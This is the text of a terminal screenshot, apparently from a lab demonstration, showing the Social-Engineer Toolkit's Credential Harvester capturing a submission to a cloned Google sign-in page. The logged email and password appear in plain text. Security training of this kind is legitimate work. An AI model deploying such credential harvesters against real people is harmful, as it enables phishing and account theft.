 Applications Places System Fri May 9, 15:24
sudo setoolkit - Parrot Terminal
File Edit View Search Terminal Help
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.32.52 - - [09/May/2025 15:21:33] "GET / HTTP/1.1" 200 -
192.168.32.52 - - [09/May/2025 15:21:34] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99AP
sBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=thiruhacker2025@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=thiruking005
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.32.52 - - [09/May/2025 15:23:17] "POST /ServiceLoginAuth HTTP/1.1" 302 -
Menu sudo setoolkit - Parrot...